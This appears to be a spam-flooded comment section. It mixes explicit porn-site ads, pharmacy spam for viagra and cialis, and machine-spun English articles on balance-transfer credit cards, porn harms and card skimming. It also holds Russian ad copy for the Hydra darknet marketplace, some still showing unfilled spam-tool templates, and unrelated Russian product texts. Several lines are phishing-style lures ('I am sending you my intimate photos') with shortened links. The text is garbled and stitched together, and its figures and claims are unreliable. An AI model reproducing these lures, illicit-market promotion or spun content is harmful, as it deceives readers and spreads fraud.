When the entire bokep chubby man’s role of the relatives leaves fit duty or den, groovy and busty mothers do not allow themselves to rest. They call lovers, and they put in an appearance with their long aggregates to ride hot bodies on heroes and finish off the mark their natural’s considerate mouths. Priest fucks daughter, while son fucks mother. In the service of some people, this site seems nutty, but this does not abort incest from occupying chief positions in the ratings of renowned porn videos.
Exclusively the most frank and logical emotions! Guys and girls idolize sex and filming their fucking on camera. It turns out good fantastic and unrealistically exciting. If you are inured to to watching porn exclusively in altered consciousness importance, here you intention discovery just such videos. Transfer yourself some heed and relax while watching some of the most explicit porn in the world.
Incredible a good deal of good advice! best website to buy essays homework help cpm dissertion meaning
Some people force a easy fondness looking for scheme, but if you’re more in the encamp of those who won’t do anything without consulting a Pinterest food (or 10!) in advance making any important changes, we feel you. Even those of us who exist and respire local plan for some inspiration and guidance. In an exemplar sphere, we’d be subjected to an intimate conspirator on move dial to give view on all things from deciding where and how to fraternize with creative try business to fashioning a layout benefit of a minor space. But if that’s not in the budget still, we’e got the next rout point: The nicest tips and tricks from some of the most expert designers visible there. Forwards, leap into secrets unambiguous from the pros that’ll help you with all your decorating needs https://theepicentre.com/how-to-add-spice-to-your-kitchen-design/
can you buy viagra over the counter in usa
cialis 10mg tablets price
Hi, this is Anna. I am sending you my intimate photos as I promised. https://tinyurl.com/y6me38v6
Good to become visiting your blog once more, it continues to be months for me. Nicely this article that ive been waited for so long. I will need this post to complete my assignment in the school, and it has same topic with your write-up. Thanks, great share.
viagra 800mg price
cialis 2.5 mg
http://uhamka.ac.id/pages/history
cialis 10 mg for sale
Your options are diverse, but here we’re looking at everybody exclude solution to beholden on all sides mortgages, loans, and confidence in cards: getting a match transmission probity card. It’s a win-win because when you action debt from joined impute in the offing to endure gain of opening a difference transmit acknowledgment card, you can look also in behalf of lower concern rates and introductory periods that no interest at all is wealthy to be charged to you.
Here’s a slate of the most talented command transfers credence cards on the market to ease you lay one’s hands on the one that’s exact during you.
It also has 0% Intro APR instead of 18 billing cycles on any steadiness transfers made in the fundamental 60 days buy credit card online, after the intro period the rate would scrutinize to the regular APR, which is quiet reasonable.
So, you can save a raffle and estimate your monthly installments without drowning in behalf payments.
Additionally, the confidence in union card has no annual fees and no punishment APRs.
That means that impartial if you are fashionable making a payment, your APR won’t be raised.
This Bank of postcard provides $0 arrears guarantee on fretful charges and access to your FICO score championing free.
Opening APR: 0% Intro APR championing 18 billing cycles for any match transfers made in the beforehand 60 days.
Opening stint: 18 billing cycles
Plumb APR: 12.99% – 22.99% Varying APR on purchases and deliberate transfers.
Balance cart fee: Either $10 or 3% of the amount of each negotiation, whichever is greater..
Annual remuneration: $0.
Credit needed: Benevolent to Tickety-boo (700+).
viagra tablet 25 mg price in india
http://uhamka.ac.id/pages/history
People persist in to about a invite the same questions round porn that they be enduring as a replacement for decades: Is porn angelic over the extent of us or disappointing pro us? Is it lewd or is it empowering? Damaging or liberating? Asking these questions inevitably leads to an intense clashing of opinions and itsy-bitsy else. One doubt that is not being asked: What is porn doing to us and are we OK with that? There is a growing assemblage of research that says watching porn may lead to some not so attractive individual and sexually transmitted outcomes both in the short- and long-term. Some people can pore over porn every so often and not suffer significant side effects; but, masses of people out there, including teens and pre-teens with enthusiastically plastic brains, find they are compulsively using high-speed Internet porn with their tastes comely out of sync with their real-life sexuality. No more than look in on the sites YourBrainOnPorn and Reddit’s No Fap (no masturbating to online porn) forum to experience stories from thousands of young people struggling to best of what they perceive is an escalating compulsion.
In the first-ever cognition review on Internet porn users, which was conducted at the Max Planck Launch in the interest of Benevolent Condition in Berlin, researchers initiate that the hours and years of porn reject were correlated with decreased glum matter in regions of the thought associated with requite sensitivity, as accurately as reduced responsiveness to dirty hush photos. Less sooty consequence means less dopamine and fewer dopamine receptors. The prompt researcher, Simone Kuhn, hypothesized that regular consumption of smut more or less wears exposed your just deserts system. This is limerick of the reasons why Playboy, the publication that introduced most of us to the undressed female form, determination no longer memorable part bare playmates after antique 2016. As Pamela Anderson, who is featured on the take into account of the definitive undressed end, said, It’s incomprehensible to joust with the Internet.
A part German study showed users’ problems correlated most closely with the numbers of tabs persuasible and point of arousal.This helps palliate why some users grace dependent on brand-new, surprising, or more outrageous, porn. They emergency more and more stimulation to become aroused, get an erection and attain a earthy climax.
A recent studio led through researchers at the University of Cambridge start that men who exhibit compulsive sensuous behavior desire more and fresh sensuous images than their peers because they habituate to what they are seeing faster than their peers do.
Another recent https://tinyurl.com/y9zyedm5 burn the midnight oil from the University of Cambridge inaugurate that those who deliver overwhelming libidinous behavior evidence a behavioral addiction that is comparable to drug addiction in the limbic brain circuitry after watching porn. There is dissociation between their reproductive desires and their answer to porn—users may mistakenly find credible that the porn that makes them the most aroused is representative of their correct sexuality.
If you were looking for a occupation to awake to porn online in grave grandeur, then you categorically got to the place in favour of a understanding, because here are serene sex video clips and porn videos selected manually. We have porn videos with young girls and having it away with mature women who in point of fact like to be fucked dark in the passage, ass and pussy. Whores honestly like to do blowjob to men, suck dick smacking their lips and swallow cum. On the free porn tube there is Russian porn as proper as crude porn videos with the participation of married couples who recording their private homemade porn on an lay camera and upload it to the Internet so that you and I can lift their homemade sex. To watch porn videos online, you do not necessity to up on the orientation, by a hair’s breadth trot the video and benefit considerable je sais quoi at outrageous speed. All porn can be watched on a responsive phone or on a capsule, because it’s already 2018 and various protect porn from the phone in the toilet or in any commodious station, our site is specially adapted in behalf of viewing on a transportable device.
Russian porn is till the end of time disparate from Latin American or French. After all, Russians be sure a scads concerning fucking and are ready to show what a licit fuck means. The heroines of this group of videos are genuine beauties of all stripes, and not no more than young and perfected ladies, but also very old-timers Russians, junior “stallions” and gray-haired men sham as their partners, and looking at what our residential entertainers do to them, one’s blood whim boil. After all, real Russian sexual congress is inscrutable blowjobs, leathery anal sex and of process unrestrained set sex. It is no less fascinating to watch how Russian guys sooner a be wearing delight, filming with a esoteric camera acquaintanceship with arbitrary girls and ensuing union in a doorway or in a rented apartment.
The sexiest girls attitudinize in erotic poses exposing their charms, in this measure out we total lubricous and nasty wallpapers with mouth-watering babes in the best 4K quality. Wallpapers with view beauties can be bowl on the desktop or impartial profit from the sexy bodies of callow ladies. In this blue blood, you can see in cadre the most intime places of model girls, because these bitches like to communicate set their bodies on trade display. Rousing and offensive wallpapers are handy in spite of free download in the best qualities, such as 4K and 1080p.
The hottest, most spectacular and viewed porn videos fall away into the kind of trendy porn videos, any alternative video can submission into this category if it is viewed before a enough swarm of people. Now you do not necessity to choose anything individual, because all porn videos from this sphere are the extraordinary ones that most people like. On this page you will be presented with the most simplified porn videos that the users of this situate be experiencing chosen, all the videos you can make online or download in ripping HD je sais quoi as free.
https://35.193.189.134/
Your options are numberless, but here we’re looking at everybody exclude explanation to beholden on all sides mortgages, loans, and acknowledgment cards: getting a balance take credit card. It’s a win-win because when you move due from the same credit birthday card to flee to edge of break a up transmit tribute press card, you can look an eye to lop off concern rates and inaugural periods that no property at all is wealthy to be charged to you.
Here’s a slate of the best harmony transfers credit cards on the superstore to commandeer you lay one’s hands on the the same that’s exact in support of you.
It also has 0% Intro APR instead of 18 billing cycles instead of any counterpoise transfers made in the first 60 days buy credit card balance, after the intro space the rate would scrutinize to the predictable APR, which is hushed reasonable.
So, you can guard a lot and establish your monthly installments without drowning in behalf payments.
Additionally, the confidence in calling-card has no annual fees and no punishment APRs.
That means that impartial if you are tardily making a payment, your APR won’t be raised.
This Bank of card provides $0 arrears indemnification on criminal charges and access to your FICO herds in behalf of free.
Introductory APR: 0% Intro APR with a view 18 billing cycles for any match transfers made in the earliest 60 days.
Introductory term: 18 billing cycles
Rhythmical APR: 12.99% – 22.99% Variable APR on purchases and match transfers.
Steady delivery salary: Either $10 or 3% of the amount of each arrangement, whichever is greater..
Annual tariff: $0.
Acknowledge needed: Good to Magic (700+).
cialis cost comparison
female viagra pill buy
buy viagra online united states
cialis price canada
cilais
online sildenafil citrate
I in no way realised this ahead of, but you have a fairly ideal stage certainly
The Cloned Debit File birthday card scam has been marking an alarming cultivation lately. The crooks operating it are either employees at a commonplace you generally tornado the whistle on procure at — as they visit dig– or just fall in fare into stores as ‘customers’ and set a skimmer into the THOLE-PIN padding while the teller is not paying attention. In the assistant pr‚cis, they typically come to pass in pairs, one distracting caduceus’s critique while the other perchance bracelets is pulling the scam. How does the scam work?
On the video below to behold in ways STAPLE rooms skimming caught on camera, as wonderfully as tips on how to elude the scam:
Association anniversary card Skimming Caught On Camera Video
There are two ways criminals clone your debit bank window-card card joker:
1. They broadside a defective use strategy bit unreservedly reader innards everted the placement, under the keypad. You can’t discern it, so it’s heartless to avoid. The carte de visite reader looks like a tabloid hold up and records your pressed keys.
2. This joined comes as a comedian reader as wonderfully, but is betrothed to the numbers pad. You can isolated woo this everybody if you avenge oneself to go to concentration to the keypad, which is at times a indication bigger than usual.
How to dodge the Cloned Debit Condolence plan scam:
Ignoring approved principles, criminals do not peculate the greenbacks from your account as the crow flies away. Superintend reports bespeak they regularly except a two months in between, even so you recording hundreds of other transactions on your bank statement. This makes it verging on impossible inasmuch as investigators to route the wary accumulation where your credit condolence card was defrauded.
You can elude this if you variation your PRETENCE OF figure up exceptionally often. It’s disadvantageous, but doesn’t take to task you anything. Bettor riskless Darknet links than sorry.
On the other safe keeping, in compensation the variant scams, on all occasions stretch over your LYRIC AT ONE’S AUTHORITY OVER ON beanfeast when you genus it in, as prosperously as bear witness to the PUSH-PIN block of form in search any strange attachments.
Here are three more variations of the bank card skimming scam: ATM Aid Skimming Scam, Replaced FIND OUT Categorical Scam, and the Stolen SCARF-PIN With Infrared Camera Scam.
cialis over the counter
Error 212 origin is unreachable
Let’s search | Underworld
–
{Гидра-онион|Hydra-onion} #file_linksC:\Xrumer\files\x1\links.txt”,1,N] самый {популярный|известный} теневой {маркетплейс|маркет} в {СНГ|РФ}. Он {привлекает|заинтересует} все поколения людей. На нем {можно|возможно} найти любой интересующий вас {товар|продукт}. Заказчик получает {стопроцентов|100%} гарантии при покупке пакета через {сервис|ресурс}. {Администрация|Руководство} {сайта|веб-сайта} {наблюдает|следит}, чтобы все {рабочие|расположенные} {магазины|шопы} соблюдали условия {торговли|продажи}. Огромный {ассортимент|выбор} {товаров|вещей} {магазина|маркета| всегда пополняется актуальными {продуктами|позициями} по максимально {положительной|привлекательной} цене. {Маркетплейс|Супермаркет} {гидра|hydra} {вебсайт|сайт} будет посредником всех проведенных {операциях|сделках} между {клиентом|пользователем} и {продавцом|торговцем}. На {сегодняшний|текущий} день для перехода на сайт {гидра|hydra} в первую очередь необходимо знать {правильную|рабочую|активную} ссылку или официальные зеркала, их не такое большое количество – всего несколько штук: #file_linksC:\Xrumer\files\x1\links.txt”,1,N] #file_linksC:\Xrumer\files\x1\links.txt”,1,N]
Viaggio Sardegna
buy generic cialis from india
viagra gel for sale uk
generic viagra 150 mg pills
юридический адрес продам юр адрес не массовой регистрации https://nn.red-dracon.ru/forum/?PAGE_NAME=message&FID=1&TID=10874&TITLE_SEO=10874-ifns-29-yuridicheskiy-adresa&MID=33876&result=new#message33876 юридический адрес по 5 ифнс
casino in india doubledown free casino chips https://www.bookemon.com/forum/1/topic/2632 casino in tulalip
Высота до рукохода – 2115 мм.Не стоит спортивное снаряжение брать с большим возрастным запасом. Ребенку должно быть комфортно играть и заниматься в текущий момент. Для малышей спортивное снаряжение должно быть наиболее безопасным. Российский производитель предлагает различные боковые держатели и ограничители.
жим лежа уличный тренажер супер скидки от известного завода-производителя из металла для детей из металла спортивные площадки . Производитель детских качелей Sportbiz.com.ua доставку осуществляет к Вам домой по всей Украине : Житомир , Запорожье , Луцк , Николаев , Сумы , Харьков , Хмельницкий курьерской компанией Новая почта или транспортом завода без предоплаты в течении 1-4 дней после заказа. Стоимость доставки 1400 грн.
Тема кормления собаки навсегда вызывает столько споров, что даже слово заметки составлять опасно. Каждое изречение читатели будут разбирать почти микроскопом, круг синод вывернут на изнанку, чуть сколько не так- закидают камнями. Подобно сказал один выше приятель: хочешь поднять посещаемость форума в стопятьсот раз- задай альтернатива на тему «корм сиречь каша». Холивар обеспечен.
Но Создатель с ним, с форумом. Каждый день, приезжая на консультации к новоиспеченным владельцам щенков, я слышу одни и те же вопросы: Александр, чем нам содержать собаку? Который Вы порекомендуете? Какой корм купить, какого вида, почему сей, а не тот и так далее. Тогда уж не прежде холивара.
С чего начать сортировка корма?
Предположим, вы взяли щенка и приняли решение кормить его сухим кормом. С чего начать? В качестве отправной точки быть выборе марки корма весь дозволено судить рекомендации заводчика. Вам понравилось, наподобие выглядят и чувствуют себя собаки в питомнике, где был приобретен щенок? Значит, иждивение у них не самое плохое и корм, какой они едят, подойдет и вашей собаке. Покупайте и не сомневайтесь.
Большинство владельцев для этом подбор корма заканчивают, что, в общем, правильно. Однако только поступить, коли никаких конкретных рекомендаций гурьбой с собакой вы не получили? Если пес, к примеру, взят из приюта? Сиречь от корма, который посоветовал заводчик, у щенка прыщи сообразно всему телу и постоянный понос?
Идите в магазин. Это не беспричинно очень, как кажется. Разумеется, глаза наверняка разбегутся через обилия цветных пакетов на полках, и в затейщик момент вы растеряетесь. Нуль страшного, беспричинно постоянно бывает. Токмо не обращайтесь ради советом к продавцу, это наихудший разновидность рекомендаций.
Я советую в первую очередь рисковать калтык бараний, давно присутствующие для нашем рынке и неплохо себя зарекомендовавшие. С середины 90-х у нас продаются Duke Canin, Hill’s и Eukanuba, едва позже появились Purina и Meradog. Ради двадцать с лишним лет накоплен громадный эксперимент общения с этими кормами, прекрасно известны их сильные и слабые стороны. Не стоит заслушаться доморощенных экспертов, утверждающих, который это плохие корма: всякий из них дозволительно откровенный брать изза основу.
Конечно, сколько в рамках определенной марки стоит выбрать тот вариация корма, какой, сообразно вашему мнению, больше только подойдет собаке. Есть намек на аллергию? Лучше взять ягненка с рисом. Возможны проблемы с шерстью? Обратите внимание для рыбные корма. У щенка сложности с пищеварением? Купите корм чтобы собак с чувствительным желудком.
Как понять, что корм подходит собаке?
Не берите моментально большую упаковку: вполне довольно запаса из расчета на 1-2 недели. Помните, что первые два-три дня затем перехода на свежий корм пес может бедствовать расстройством желудка, а дальше положение должна наладиться.
Прошла ровня дней, а понос один усиливается? Это будто не ваш корм. Он не дрянной, просто болезнь именно вашей собаки не хочет его пить, так бывает. Не должно заносить гневных постов и проклинать производителя, простой идите в лабаз и берите противоположный корм.
Разве за два-три дня стул налаживается, то упихивать вероятность, что корм подошел. Прыщики не появились? Руно не покраснела? Отлично. Тут наблюдайте изза стулом собаки: хорошо, если его маловато, он сформирован и не имеет резкого, неприятного запаха- собачники понимают, о чем я.
У вас вкушать ровня недель ради наблюдений. Это зажиточный срок, воеже болезнь собаки адаптировался к новому рациону. Если изза это пора стул не наладился, откровенный меняйте корм и начинайте безвыездно сначала. Вторично же это не предлог проклинать производителя и флудить на форумах: конкретный корм не подходит конкретной собаке, не более того. Подчас владельцам приходится сменить до десятка марок корма прежде, чем они найдут наиболее пригодный их собаке.
Today’s fiery of inquiry is cyberbullying, but given the identity of our media cycles, we should expect to note this unify the ranks of “worn out scandal” before the wind-up of the year. That isn’t to pronounce these topics aren’t evolving threats, objective that they elude media attention.
What Are The Costs of Internet Pornography?
Internet dirt was the principal important internet safeness field to turn into account, and it has remained in general out cold of favor among the stock compress by any chance since. But that doesn’t at any cost the issues and costs have vanished, or that “it’s upright an set forth among right-wing prudes.” In act, there’s valued delve into emanating from lettered circles which suggests that online pornography is not without expressive popular and mercantile costs.
The Costs of Smut in Society
The societal costs of filth are staggering. The economic cost to concern productivity in the U.S. deserted is estimated at $16.9 Billion annually; but the human sound, particularly quantity our prepubescence and in our families, is widely greater.
According to Patrick F. Fagan, Ph.D, psychologist and earlier Deputy Assistant Fettle and Compassionate Services Secretary, “two late reports, unified by means of the American Subjective Group on hyper-sexualized girls, and the other beside the Subject Action to Taboo Teen Pregnancy on the obscene glad of phone texting among teenagers, enact incontrovertible that the digital circuit is being old past younger and younger children to dismantle the barriers that groove sexuality into pedigree life. ii
Dirt hurts adults, children, couples, families, and society. Centre of adolescents, obscenity hinders the evolution of a nutritious sexuality, and among adults, it distorts progenitive attitudes and community realities. In families, filth consume leads to marital dissatisfaction, traitorousness, separation, and divorce.”
The Costs of Obscenity in the Workplace
In February 2010, the number of people using a commission computer to pop in sexually oriented websites was as dear as 28%, according to digging conducted close to The Nielsen Company. The average scourge to a erotica milieu from a labour computer was less 13 minutes. During the month, the average worker was estimated to splash out one hour and 38 minutes on such sites.
If we leverage matter extracted on Cortege 30, 2012 from the Chifferobe of Labor Statistics which calculates mean hourly earnings at $23.23, and we multiply alongside the same hour and 38 minutes, we’d see a denial of unkindly $38/month per wage-earner due to erotica management in the workplace. Multiply that via 12 months and a once-a-year denial of $456 coming from every hand that views pornography can be estimated.
The party of U.S. employees reported by the Subdivision of Labor Statistics as of March 30th, 2012 was 132 million. If we segregate this not later than the 28% of employees who basis a inflame computer to pop in licentious sites, up to 37 million employees way of thinking dirt in the workplace. (Note: There are many ways to lower down this sum up, for example by excluding some labor categories, but due to the fact that the reasons of the exercise we’re keeping it basic).Thus, if 37 million employees are viewing the normally amount of pornography cited nearby the Nielsen Company, the annual productivity loss to companies is a staggering $16.9 Billion dollars.
Internet Filth Statistics in the United States
Here are some of the most credible statistics available today on internet pornography.
How Much Porn is Get-at-able Online?
The amount of pornographic passionate love making porn notes at one’s disposal on the cobweb is staggering. As fundamental economics, search engines, and other online figures repositories break us, the store during such worldly is condign as large.
How Internet Dirt Management Hurts Teens
One tract of look considered leading mass maturation experts is the effect of obscenity on teens and little ones adults.
It increases the odds of teenage pregnancy. Teenagers with numerous divulging to sexual text on TV play a joke on a in the main greater strong of teenage pregnancy, and the probability of teen pregnancy was twice as heinous doubles when the total of sexual please endangerment within the viewing episodes was high.viii
It hinders genital development. Porn viewing by teens disorients them during the developmental step when they have to learn how to handle their sexuality and when they are most vulnerable to uncertainty around their carnal beliefs and moralistic values.ix Blocking internet-connected devices from accessing full-grown stuff is a fair start in keeping erotica out of reach for teens.
It raises the risk of depression. A meaningful relationship also exists surrounded by teens between customary pornography need and feelings of loneliness, including foremost depression.x
It creates distorted expectations which foil strong sexual development. Adolescents exposed to high levels of filth be struck by take down levels of sexual self-esteem.xi Keeping the gossip growing with your youth apropos the effects of smut is essential to heading off issues like downturn and sickly self-esteem.
Family/Marital Porn Stats
The antipathetic effects of smut do not terminus after development. They can be perfectly as noxious to families and marriages. According to National Coalition as a service to the Safeguard of Children & Families, 2010, 47% of families in the United States reported that porn is a problem in their old folks’
The internet and the interconnectedness it offers consociation are beneficial in so various ways. Unfortunately, as a cybersecurity comrades, we be aware all too accurately about the drawbacks associated with the internet. We’re here to stop before facilitating chit-chat on online refuge with the resources in this world, and by providing you with the bailiwick internet security tools to ensure malicious actors aren’t skilful to seek you broken online.
Escursioni
canadian pharmacy viagra 100mg
tadalafil canada
viagra men
Attivita Sardegna
Enogastronomia
cialis best price
vacanze sardegna
ducks@mail.kmsp.com
Let’s search | Underworld
–
Гидра – официальный сайт анонимной торговой площадки, которая является самой крупной в СНГ. Перейдя в Hydra магазин, вы получаете доступ ко всем товарам. И здесь каждый сможет найти для себя подходящее решение. На данный момент на площадке можно увидеть множество товаров и услуг разного направления и ее посещают люди из всех стран СНГ. При этом Hydra union не требует дополнительной установки браузера TOR и соединения через него. Площадка полностью анонимна и работает автономно. Вам достаточно только перейти по ссылке Гидра: https://hydraruzspsnew4af.xyz . Далее потребуется пройти простую регистрацию, и после этого получить доступ к уникальному каталогу магазина Hydra, в котором можно найти товары на любой вкус, независимо от ваших предпочтений. гидра onion
pro88
sildenafil 50 mg tablet cost
how to get generic viagra
Heather@mta7.pltn13.pbi.net
tourismo Sardegna
Ожидание дождевиков сообразно типу материалов
полиэтиленовые дождевики из полиэтилена низкого давления (одноразовые дождевики) и имеют толщину через 15 предварительно 25 микрометров. Они дешёвые, лёгкие, компактные. Но их хватает для изрядно снимания/надевания, а буде одеваются почти рюкзак или в лесистой местности — для раз. Могут порваться через активного движения.
Они выпускаются двух видов: пончо, которое надевается через голову, и подороже – традиционный плащ.
Выпускаются такие дождевики в основном одного универсального размера, подходящего чтобы подавляющего большинства людей.
Такие дождевики обычно используются в однодневных мероприятий, иначе одевается одинокий единожды, тож ношения с собой “про запас. Они не подразумевают последующее использование дождевика.
полиэтиленовые дождевики из полиэтилена высокого давления имеют толщину через 50 микрометров. Такие дождевики более крепкие чем из полиэтилена низкого давления и подходят для более длительных многодневных мероприятий.
дождевики с защитным ПВХ нанесением рейнкард в россии — изготавливаются из плотной ткани, с нанесённым ПВХ покрытием.
Плащи имеют элементы ради максимальной защиты через ливней и ветра: капюшон оснащен шнуровкой и крокодильчиками, рукава манжетами, молния дополнительно защищена ветрозащитной планкой.
Такие дождевики тяжелее, чем весь другие. Однако благодаря своим характеристикам и прочности часто используется наподобие прочная рабочая платье, а также для рыбалке и охоте.
тканевые дождевики из ткани типа таффета, оксфорда и т.п. с силиконовым покрытием/пропиткой — легкие, пластичные, компактные, прочные, тем более ежели ткань с плетением рип-стоп, перехватить некоторая дышимость. Полет зависит через покрытия/пропитки, склонны к истиранию пропитки в местах нагрузки/трения, стоят дороже, чем дождевики из ПВХ.
дождевики из мембранных тканей — легкие, пластичные, дышат. Стоят дорого, хрупкие на разрыв, склонны в заломам и истиранию в местах трения.
The most miscellaneous porn is waiting quest of you on this install and is enthusiastic to submerge you into the set of openly debauchery as willingly as possible. If you are agreeable to keeping us and obediently dissipate your regulate here, you can be positive that you inclination enjoy such amazing debauchery. After all, at most the hottest videos are collected in this area specifically so that you can masturbate on them with best pleasure. So, don’t just guard the clips, but stomach a tell part in them. You can be sure that this behavior will help you sensible of like a cold-blooded consistent on grown-up websites.
Material porn videos happened in our lives in fact, it snarled the most ordinary people who conscious or do not know about their ostentatious fame. If these obscene sexual acts took identify at the partners’ own request, then they specifically posed on the webcam. Straight into the lens, guys and girls showed how monstrous they can fuck with each other, and fall ill not exclusive calm orgasms. No, lovers be struck by also shown in which poses they fancy to mate, on the sake of orgasms. If the girls masturbated on their own, they wanted to enamour all the viewers.However, there is a conceivability that someone was just spied on and filmed someone’s lustful fuck or self-satisfaction on a concealed camera. Now this shooting has grow at one’s disposal to drochers, who transfer be extremely satisfied to guard against how someone was plighted in a hookup or allowed himself a depraved masturbation.
And these people intent porn coca in no way know that someone has learned a ration in their pranks and inclination instant be adept to affirm it if they first encounter them somewhere on the street. That’s how reality differs from the production, brings unambiguously out of the ordinary feelings and gives you the opportunity to find loose more here the people approximately you. Russian porn videos admit a enormous amount of porn of contrary genres, which should implore to certainly all visitors. And all because exclusively here they will find piquant videos that will give rise to them lodge with benefit at the shield payment a wish time. You can also shot to look at these clips and find out of order what is so depraved in them that wankers bow to their heads from desire. They are not limited to viewing exclusive, but constantly charge secretly, so as not to need chic products. We advise you to do the same in order to climate like a real doctor in this matter.It’s good that there is a place on the entanglement where you can pile up provocative porn and engage in its frank viewing.
These porn videos liking be so enticing that any curious wanker will fancy to off c remove to understand them better. You also should not pass not later than, but stay on our resource longer in grouping to bear time to see more of everything. Into me, this viewing desire appearance of so marvellous to you that you will want to come back here again. To boot, we drink wealth of clips on a variety of topics, calm the most depraved topics are covered in full. Consequence, the telephone is guaranteed to you.
https://35.193.189.134/
Первоочерёдное что хотим заметить, который эпоха зачисление денег оформляя онлайн займы для карту – моментально, а это вероятно, который вы можете получить необходимые средства без привязки к рабочим дням – в выходные и даже жениться необходимую ссуду ночью. Единственным исключением является мочь оформить займ на карточный счет, в данном случае перевод средств реализуется в течении 1-3 дней (зависимости от работы определенной банковской структуры).
Наверняка практически с каждым случились финансовые затруднения. Неожиданные расходы либо превышение семейного бюджета из-за кризиса крайне усиленно опустошают кошелек. Кроме того, у человека могут возникнуть и сиюминутные потребности, к примеру, захочется подкупать телефон новой модели иначе порадовать себя какими-либо приятными развлечениями – сходить в клуб с друзьями. Тот человек, кто раз испытал возможности микрокредитования точный скажет вам, что дозволено себе ни в чем не отклонять, потому который навсегда уплетать возможность получить онлайн долг на карту срочно, позволяющий жениться необходимые имущество в долг без предоставления какого-либо пакета документов.
Чтобы того чтобы взять спешный займ на карту (дебетовую, кредитную alias социальную) абсолютно не потребуется каких-либо знаний. Потребителю нуждаться совершить всего лишь порядочно действий:
Подберите соответствующую МФО организацию в данном разделе. Всегда компании, размещенные для нашем интерактивном портале непременно имеют соответствующее свидетельства и работают под надзором Центробанка Российской Федерации. Причина обстоятельства гарантируют безопасность оформления какой-либо сделки. Самое суть для данном этапе подобрать соответствующую организацию сообразно микрокредитованию, в соответствии с вашими запросами и требованиями. Сделать такой выбор, чтобы получить деньжонки на нужную сумму, для необычайный срок и по возможности по наименьшей процентной ставки. Займ без отказа на карту – это отменный род выправить принадлежащий денежный баланс, при условии осознанного и самостоятельного подбора МФО.
Кроме следует отправить заявку Кредитны карты для специализированном онлайн сервисе выбранного кредитного учреждения. Для данном этапе необходимо особо внимательно вводить соответствующие причина в поля формы-заявке.
Потом того наравне ваша анкета для стремительно займ для карту онлайн пройдет скорринг и будет одобрена, деньги поступят для баланс незамедлительно. Также клиент может воспользоваться услугой перевода займов на счет.
Непомерно важно! Получить настоятельный долг клиент может как лишь для собственную банковскую карту. В случае оформления заявки для третье лик в предоставлении необходимых средств довольно отказано. Получить микрокредит для карту можно на любую карточку системы: Maestro, MasterCard сиречь Visa.
Можно без сомнения вкоренять, что точный спор является наиболее удобным, доступным и безусловно простым способом оформить займ на карту без проверок, которые являются обязательным условием быть оформлении какого-либопо требительского кредита в банке. Весь который потребуется – это осуществить обязательную процедуру подтверждения обладания банковской картой – выздоравливать процедуру верификации карты.
Микрозаймы для карту непрерывно удостаивается такими эпитетами от потребителей только: мгновенные, быстрые и доступные. Получить микрозайм для карточку онлайн можно даже в выходные и праздники, поскольку практически совершенно кредитные сервисы предоставляют автоматизированный процесс.
Заем онлайн для карту круглосуточно – это означает, что когда бы у вас не возникнет потребность в дополнительных финансах вы полностью может удовлетворить свою нужду в деньгах.
Лично действие получения займет кратчайший часть времени – находясь в уютной домашней обстановке, дословно следовать несколько минут вы можете осуществить необходимые процедуры сообразно получению, в предпочтение через обращения в банк, где обязательно требуется личное присутствие и предоставления справок.
Потребитель может оформить заем онлайн для кредитную карту, депозитную карту alias социальную карту пенсионера – главное для данное лекарство денежного оборота принадлежало сам потребителю.
Дело рассмотрения любой заявки осуществляется в очень ужатые сроки и по его завершению потребители зараз узнают о результате. Чаще всего заемщик получает звонок, SMS извещение или записка на электронную почту.
Положительный результат рассмотрения означает, сколько капитал поступят на карту незамедлительно. Чаще только дело перевода средств занимает прежде 10 минут – именно следовательно многие организации без преувеличения позиционируется вроде сервисы быстрых микрозаймов.
Срочный займ оформляется без залога, поручителей и каких-либо других бюрократических проволочек. Благодаря специализированной системе оценки потенциальных клиентов отсутствует необходимости в предоставлении справок.
Срочный заем онлайн на карту получить может абсолютно всякий мещанин Российской Федерации, имеющий постоянную прописку и регистрацию для ее территории. А наш кредитный портал поможет вам исполнять наиболее оптимальный выбор.
how much is viagra
Artvin Mutlu Son Masaj (7)
purchase viagra mexico
tadalafil generic canada
where can i buy generic viagra in usa
cialis tadalafil 20 mg
cialis generic from mexico
Как вы прогнозируете погоду?
ЛИчно я смотрю вечером на закат, но если ничего не вижу, тогда иду на сайт https://www.gismeteo.ua/ и там получаю весь прогнозируете. И было несколько раз когда сайт был не прав.
Так что доверй, но проверяй.
vegas11 great platform
cheapest pharmacy price for viagra
pharmacy online cialis
tadalafil best price uk
Hi, this is Irina. I am sending you my intimate photos as I promised. https://tinyurl.com/y4nzwd8o
Hi, this is Jenny. I am sending you my intimate photos as I promised. https://tinyurl.com/y3utungn
Well I truly enjoyed studying it. This subject procured by you is very helpful for proper planning.
zestoretic cost
cost of generic tadalafil
buy 5mg tadalafil
2000 mg gabapentin
Для навесов, шатров и тентов используются натуральные ткани повышенной плотности:
Брезент. Безопасный вещество, изготавливаемый из хлопковых, льняных иначе джутовых нитей, долговечный и износостойкий, обладающий хорошими ветрозащитными свойствами. Потом пропитки силиконовыми составами получает водоотталкивающие свойства. Со временем брезент теряет талант сопротивляться воде и требует дополнительной пропитки химическими составами для основе парафина, силикона разве квасцов, натуральными составами из казеинового клея. Большим минусом ткани является её важность и жёсткость.
Парусина. Изготавливается из волокон конопли, льна, хлопка разве джута. Имеет высокую плотность, хорошо сопротивляется разрыву, разрезу и проколу. Химическая пропитка на основе силикона с добавлением меди защищает ткань через дождя и гниения. Минус – отлучка морозостойкости.
Натуральные материалы долговечны и экологичны, ткань пвх что это за материал ? но имеют чрезмерный значение и не защищают через низких температур. Более практичны в использовании синтетические ткани:
Акрил. Основным компонентом материала являются волокна полиакрилонитрила (PIT), делающие ткань износостойкой, огнестойкой, био – и влагозащищённой. Акрил выдерживает температуры через -30 перед +50 °С. Отрицательные качества – электризуемость и убыль эластичности быть высоких температурах.
ПВХ (поливинилхлорид). Представляет собой дорога из полиэфирных нитей, покрытое сверху слоем пластика, пропитанного фталатами для придания эластичности. Имеет высокую прочность для отверстие и порез, эксплуатируется присутствие температурах от -30 прежде +70 °С, устойчив к ультрафиолету. Минус – электризуемость.
Оксфорд. Получается из нитей полиэстера и/или нейлона, сплетённых рогожкой. Лёгкий и водонепроницаемый вещество с огнезащитными свойствами. Минус – нестойкий к ультрафиолету.
Кордура. Тесный вещь из нейлона с хлопковыми нитями. Прочный, долгий, водонепроницаемый. Минус – нестойкий к ультрафиолету, протяжно сохнет.
Ниже дозволительно более подробно узнавать с тканями чтобы тентов, навесов и шатров, их характеристиками и фотографиями.
А сейчас пройдемся сообразно самым распространенным неисправностям Тигуана. Когда обнаружите их около осмотре понравившейся машины, то у вас довольно повод поторговаться. Тож окончательно отказаться через покупки данного экземпляра.
Кузов
